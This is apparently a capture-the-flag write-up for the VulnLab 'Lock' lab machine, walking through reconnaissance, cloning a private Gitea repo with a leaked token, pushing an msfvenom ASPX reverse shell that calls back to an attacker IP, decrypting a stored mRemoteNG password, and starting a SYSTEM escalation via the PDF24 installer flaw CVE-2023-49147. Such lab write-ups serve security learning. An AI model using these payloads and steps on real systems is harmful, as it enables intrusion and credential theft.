VulnLab Lock
VulnLab Lock
Lock
Recon
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
└─$ rustscan -a 10.10.64.49 -r 1-65535
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Real hackers hack time ⌛
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[~] File limit higher than batch size. Can increase speed by increasing batch size '-b 65435'.
Open 10.10.64.49:80
Open 10.10.64.49:445
Open 10.10.64.49:3000
Open 10.10.64.49:3389
Open 10.10.64.49:5357
Open 10.10.64.49:5985
[~] Starting Script(s)
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-15 00:05 +05
Initiating Ping Scan at 00:05
Scanning 10.10.64.49 [4 ports]
Completed Ping Scan at 00:05, 3.02s elapsed (1 total hosts)
Nmap scan report for 10.10.64.49 [host down, received no-response]
Read data files from: /usr/share/nmap
Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
Nmap done: 1 IP address (0 hosts up) scanned in 3.08 seconds
Raw packets sent: 8 (304B) | Rcvd: 0 (0B)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
└─$ nmap -sC -sV -p80,445,3000,3389,5357,5985 10.10.64.49
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-15 00:10 +05
Nmap scan report for 10.10.64.49
Host is up (0.088s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Lock - Index
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
445/tcp open microsoft-ds?
3000/tcp open ppp?
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Content-Type: text/html; charset=utf-8
| Set-Cookie: i_like_gitea=4268b052f17f8def; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=jw6ysB1EL8GaL-y0KZVnMQwkQK46MTczNDIwMzM3NjI4OTEwODcwMA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Sat, 14 Dec 2024 19:09:36 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-auto">
| <head>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title>Gitea: Git with a cup of tea</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRfdXJsIjoiaHR0cDovL2xvY2FsaG9zdDozMDAwLyIsImljb25zIjpbeyJzcmMiOiJodHRwOi8vbG9jYWxob3N0OjMwMDAvYXNzZXRzL2ltZy9sb2dvLnBuZyIsInR5cGUiOiJpbWFnZS9wbmciLCJzaXplcyI6IjU
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Allow: HEAD
| Allow: HEAD
| Allow: GET
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Set-Cookie: i_like_gitea=ab616e537846aae3; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=J2K8YLrQFb7LehHl8f7sVryykNk6MTczNDIwMzM4MjU2NjYyMTIwMA; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Sat, 14 Dec 2024 19:09:42 GMT
|_ Content-Length: 0
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: LOCK
| NetBIOS_Domain_Name: LOCK
| NetBIOS_Computer_Name: LOCK
| DNS_Domain_Name: Lock
| DNS_Computer_Name: Lock
| Product_Version: 10.0.20348
|_ System_Time: 2024-12-14T19:11:01+00:00
|_ssl-date: 2024-12-14T19:11:40+00:00; -1m18s from scanner time.
| ssl-cert: Subject: commonName=Lock
| Not valid before: 2024-12-13T19:02:50
|_Not valid after: 2025-06-14T19:02:50
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Service Unavailable
|_http-server-header: Microsoft-HTTPAPI/2.0
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3000-TCP:V=7.94SVN%I=7%D=12/15%Time=675DD83D%P=x86_64-pc-linux-gnu%
SF:r(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\
SF:x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20B
SF:ad\x20Request")%r(GetRequest,2000,"HTTP/1\.0\x20200\x20OK\r\nCache-Cont
SF:rol:\x20max-age=0,\x20private,\x20must-revalidate,\x20no-transform\r\nC
SF:ontent-Type:\x20text/html;\x20charset=utf-8\r\nSet-Cookie:\x20i_like_gi
SF:tea=4268b052f17f8def;\x20Path=/;\x20HttpOnly;\x20SameSite=Lax\r\nSet-Co
SF:okie:\x20_csrf=jw6ysB1EL8GaL-y0KZVnMQwkQK46MTczNDIwMzM3NjI4OTEwODcwMA;\
SF:x20Path=/;\x20Max-Age=86400;\x20HttpOnly;\x20SameSite=Lax\r\nX-Frame-Op
SF:tions:\x20SAMEORIGIN\r\nDate:\x20Sat,\x2014\x20Dec\x202024\x2019:09:36\
SF:x20GMT\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lang=\"en-US\"\x20class=\"th
SF:eme-auto\">\n<head>\n\t<meta\x20name=\"viewport\"\x20content=\"width=de
SF:vice-width,\x20initial-scale=1\">\n\t<title>Gitea:\x20Git\x20with\x20a\
SF:x20cup\x20of\x20tea</title>\n\t<link\x20rel=\"manifest\"\x20href=\"data
SF::application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIH
SF:RlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3Rhc
SF:nRfdXJsIjoiaHR0cDovL2xvY2FsaG9zdDozMDAwLyIsImljb25zIjpbeyJzcmMiOiJodHRw
SF:Oi8vbG9jYWxob3N0OjMwMDAvYXNzZXRzL2ltZy9sb2dvLnBuZyIsInR5cGUiOiJpbWFnZS9
SF:wbmciLCJzaXplcyI6IjU")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\
SF:nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\
SF:r\n\r\n400\x20Bad\x20Request")%r(HTTPOptions,1A4,"HTTP/1\.0\x20405\x20M
SF:ethod\x20Not\x20Allowed\r\nAllow:\x20HEAD\r\nAllow:\x20HEAD\r\nAllow:\x
SF:20GET\r\nCache-Control:\x20max-age=0,\x20private,\x20must-revalidate,\x
SF:20no-transform\r\nSet-Cookie:\x20i_like_gitea=ab616e537846aae3;\x20Path
SF:=/;\x20HttpOnly;\x20SameSite=Lax\r\nSet-Cookie:\x20_csrf=J2K8YLrQFb7Leh
SF:Hl8f7sVryykNk6MTczNDIwMzM4MjU2NjYyMTIwMA;\x20Path=/;\x20Max-Age=86400;\
SF:x20HttpOnly;\x20SameSite=Lax\r\nX-Frame-Options:\x20SAMEORIGIN\r\nDate:
SF:\x20Sat,\x2014\x20Dec\x202024\x2019:09:42\x20GMT\r\nContent-Length:\x20
SF:0\r\n\r\n")%r(RTSPRequest,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nCon
SF:tent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\
SF:r\n400\x20Bad\x20Request");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1m17s, deviation: 0s, median: -1m17s
| smb2-time:
| date: 2024-12-14T19:11:03
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 132.87 seconds
User
Nothing interesting was found on port 80
But we find Gitea running on port 3000


We found a repo with 2 commits, which contains token
The script uses token to enumerate user’s repositories. So let’s try it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
└─$ curl -s -H 'Authorization: token <REDACTED>' http://10.10.64.49:3000/api/v1/user/repos | jq
[
<SNIP>
{
"id": 5,
"owner": {
"id": 2,
"login": "ellen.freeman",
"login_name": "",
"full_name": "",
"email": "ellen.freeman@lock.vl",
"avatar_url": "http://localhost:3000/avatar/1aea7e43e6bb8891439a37854255ed74",
"language": "",
"is_admin": false,
"last_login": "0001-01-01T00:00:00Z",
"created": "2023-12-27T11:13:10-08:00",
"restricted": false,
"active": false,
"prohibit_login": false,
"location": "",
"website": "",
"description": "",
"visibility": "public",
"followers_count": 0,
"following_count": 0,
"starred_repos_count": 0,
"username": "ellen.freeman"
},
"name": "website",
"full_name": "ellen.freeman/website",
"description": "",
"empty": false,
"private": true,
"fork": false,
"template": false,
"parent": null,
"mirror": false,
"size": 7370,
"language": "CSS",
"languages_url": "http://localhost:3000/api/v1/repos/ellen.freeman/website/languages",
"html_url": "http://localhost:3000/ellen.freeman/website",
"url": "http://localhost:3000/api/v1/repos/ellen.freeman/website",
"link": "",
"ssh_url": "ellen.freeman@localhost:ellen.freeman/website.git",
"clone_url": "http://localhost:3000/ellen.freeman/website.git",
"original_url": "",
"website": "",
"stars_count": 0,
"forks_count": 0,
"watchers_count": 1,
"open_issues_count": 0,
"open_pr_counter": 0,
"release_counter": 0,
"default_branch": "main",
"archived": false,
"created_at": "2023-12-27T12:04:52-08:00",
"updated_at": "2024-01-18T10:17:46-08:00",
"archived_at": "1969-12-31T16:00:00-08:00",
"permissions": {
"admin": true,
"push": true,
"pull": true
},
"has_issues": true,
"internal_tracker": {
"enable_time_tracker": true,
"allow_only_contributors_to_track_time": true,
"enable_issue_dependencies": true
},
"has_wiki": true,
"has_pull_requests": true,
"has_projects": true,
"has_releases": true,
"has_packages": true,
"has_actions": false,
"ignore_whitespace_conflicts": false,
"allow_merge_commits": true,
"allow_rebase": true,
"allow_rebase_explicit": true,
"allow_squash_merge": true,
"allow_rebase_update": true,
"default_delete_branch_after_merge": false,
"default_merge_style": "merge",
"default_allow_maintainer_edit": false,
"avatar_url": "",
"internal": false,
"mirror_interval": "",
"mirror_updated": "0001-01-01T00:00:00Z",
"repo_transfer": null
}
]
There’s a private repository website, let’s clone it and see it’s content. To do that we can use token as password
1
2
3
4
5
6
7
8
└─$ git clone http://ellen.freeman:<REDACTED>@10.10.64.49:3000/ellen.freeman/website.git
Cloning into 'website'...
remote: Enumerating objects: 165, done.
remote: Counting objects: 100% (165/165), done.
remote: Compressing objects: 100% (128/128), done.
remote: Total 165 (delta 35), reused 153 (delta 31), pack-reused 0
Receiving objects: 100% (165/165), 7.16 MiB | 1.17 MiB/s, done.
Resolving deltas: 100% (35/35), done.
It seems to be a repository for a website running on port 80. There’s interesting comment in readme
1
2
3
4
└─$ cat readme.md
# New Project Website
CI/CD integration is now active - changes to the repository will automatically be deployed to the webserver
We know that website is runnin on ASP.NET, we can create malicious aspx, commit and push changes. We can either deploy webshell or use msfvenom and acquire revshell.
1
2
3
4
5
6
7
8
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.4.147 LPORT=9000 -f aspx -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3423 bytes
Saved as: shell.aspx
Configure git
1
2
└─$ git config --global user.name ellen.freeman
1
└─$ git config --global user.email ellen.freeman@lock.vl
1
└─$ git config --local http.extraHeader "Authorization: token <REDACTED>"
Now commit and push changes
1
└─$ git add -A
1
2
3
4
5
6
└─$ git commit -m "Reverse shell"
[main 47d9b7c] Reverse shell
Committer: ellen.freeman <ellen.freeman@lock.vl>
1 file changed, 45 insertions(+)
create mode 100644 shell.aspx
1
2
3
4
5
6
7
8
9
10
11
└─$ git push origin main
Enumerating objects: 4, done.
Counting objects: 100% (4/4), done.
Delta compression using up to 4 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 1.42 KiB | 1.42 MiB/s, done.
Total 3 (delta 1), reused 0 (delta 0), pack-reused 0 (from 0)
remote: . Processing 1 references
remote: Processed 1 references in total
To http://10.10.64.49:3000/ellen.freeman/website.git
73cdcc1..47d9b7c main -> main
Let’s curl our shell and see
1
└─$ curl -s http://10.10.64.49/shell.aspx
No user flag, no interesting privileges for ellen.freeman, but find interesting config.xml in Documents
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
c:\Users\ellen.freeman>dir documents
dir documents
Volume in drive C has no label.
Volume Serial Number is A03D-9CEF
Directory of c:\Users\ellen.freeman\documents
12/28/2023 05:59 AM <DIR> .
12/28/2023 11:36 AM <DIR> ..
12/28/2023 05:59 AM 3,341 config.xml
1 File(s) 3,341 bytes
2 Dir(s) 8,366,030,848 bytes free
c:\Users\ellen.freeman>type documents\config.xml
type documents\config.xml
<?xml version="1.0" encoding="utf-8"?>
<mrng:Connections xmlns:mrng="http://mremoteng.org" Name="Connections" Export="false" EncryptionEngine="AES" BlockCipherMode="GCM" KdfIterations="1000" FullFileEncryption="false" Protected="sDkrKn0JrG4oAL4GW8BctmMNAJfcdu/ahPSQn3W5DPC3vPRiNwfo7OH11trVPbhwpy+1FnqfcPQZ3olLRy+DhDFp" ConfVersion="2.6">
<Node Name="RDP/Gale" Type="Connection" Descr="" Icon="mRemoteNG" Panel="General" Id="a179606a-a854-48a6-9baa-491d8eb3bddc" Username="Gale.Dekarios" Domain="" Password="TYkZkvR2YmVlm2T2jBYTEhPU2VafgW1d9NSdDX+hUYwBePQ/2qKx+57IeOROXhJxA7CczQzr1nRm89JulQDWPw==" Hostname="Lock" Protocol="RDP" PuttySession="Default Settings" Port="3389" ConnectToConsole="false" UseCredSsp="true" RenderingEngine="IE" ICAEncryptionStrength="EncrBasic" RDPAuthenticationLevel="NoAuth" RDPMinutesToIdleTimeout="0" RDPAlertIdleTimeout="false" LoadBalanceInfo="" Colors="Colors16Bit" Resolution="FitToWindow" AutomaticResize="true" DisplayWallpaper="false" DisplayThemes="false" EnableFontSmoothing="false" EnableDesktopComposition="false" CacheBitmaps="false" RedirectDiskDrives="false" RedirectPorts="false" RedirectPrinters="false" RedirectSmartCards="false" RedirectSound="DoNotPlay" SoundQuality="Dynamic" RedirectKeys="false" Connected="false" PreExtApp="" PostExtApp="" MacAddress="" UserField="" ExtApp="" VNCCompression="CompNone" VNCEncoding="EncHextile" VNCAuthMode="AuthVNC" VNCProxyType="ProxyNone" VNCProxyIP="" VNCProxyPort="0" VNCProxyUsername="" VNCProxyPassword="" VNCColors="ColNormal" VNCSmartSizeMode="SmartSAspect" VNCViewOnly="false" RDGatewayUsageMethod="Never" RDGatewayHostname="" RDGatewayUseConnectionCredentials="Yes" RDGatewayUsername="" RDGatewayPassword="" RDGatewayDomain="" InheritCacheBitmaps="false" InheritColors="false" InheritDescription="false" InheritDisplayThemes="false" InheritDisplayWallpaper="false" InheritEnableFontSmoothing="false" InheritEnableDesktopComposition="false" InheritDomain="false" InheritIcon="false" InheritPanel="false" InheritPassword="false" InheritPort="false" InheritProtocol="false" InheritPuttySession="false" InheritRedirectDiskDrives="false" InheritRedirectKeys="false" InheritRedirectPorts="false" InheritRedirectPrinters="false" InheritRedirectSmartCards="false" InheritRedirectSound="false" InheritSoundQuality="false" InheritResolution="false" InheritAutomaticResize="false" InheritUseConsoleSession="false" InheritUseCredSsp="false" InheritRenderingEngine="false" InheritUsername="false" InheritICAEncryptionStrength="false" InheritRDPAuthenticationLevel="false" InheritRDPMinutesToIdleTimeout="false" InheritRDPAlertIdleTimeout="false" InheritLoadBalanceInfo="false" InheritPreExtApp="false" InheritPostExtApp="false" InheritMacAddress="false" InheritUserField="false" InheritExtApp="false" InheritVNCCompression="false" InheritVNCEncoding="false" InheritVNCAuthMode="false" InheritVNCProxyType="false" InheritVNCProxyIP="false" InheritVNCProxyPort="false" InheritVNCProxyUsername="false" InheritVNCProxyPassword="false" InheritVNCColors="false" InheritVNCSmartSizeMode="false" InheritVNCViewOnly="false" InheritRDGatewayUsageMethod="false" InheritRDGatewayHostname="false" InheritRDGatewayUseConnectionCredentials="false" InheritRDGatewayUsername="false" InheritRDGatewayPassword="false" InheritRDGatewayDomain="false" />
</mrng:Connections>
This is mRemoteNG config file for Gale.Dekarios user. We can use following repo to decrypt the password
1
2
3
4
└─$ python3 mremoteng-decrypt/mremoteng_decrypt.py -rf config.xml
Username: Gale.Dekarios
Hostname: Lock
Password: <REDACTED>
Trying using the creds for RDP works and we get user flag
1
└─$ xfreerdp /v:10.10.64.49 /u:gale.dekarios /p:<REDACTED> /dynamic-resolution
Root
There was interesting folder _install in C: drive that popped up during the enumeration.
1
2
3
4
5
6
7
8
9
10
11
12
PS C:\> dir _install
Directory: C:\_install
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 12/28/2023 11:21 AM 60804608 Firefox Setup 121.0.msi
-a---- 12/28/2023 5:39 AM 43593728 mRemoteNG-Installer-1.76.20.24615.msi
-a---- 12/14/2023 10:07 AM 462602240 pdf24-creator-11.15.1-x64.msi
Googling for pdf24-creator-11.15.1 vulnerability results in CVE-2023-49147. The blog states:
1
The configuration of the PDF24 Creator MSI installer file was found to produce a visible cmd.exe window running as the SYSTEM user when using the repair function of msiexec.exe. This allows a local attacker to use a chain of actions, to open a fully functional cmd.exe with the privileges of the SYSTEM user.
So let’s try it. We need SetOpLock
1

PS C:\programdata> iwr http://10.8.4.147/SetOpLock.exe -o SetOpLock.exe
Now we need 2 terminals, one that will run installer and the other one will run SetOpLock. We need to run following commands
1
msiexec.exe /fa C:\_install\pdf24-creator-11.15.1-x64.msi
1

./SetOpLock.exe "C:\Program Files\PDF24\faxPrnInst.log" r
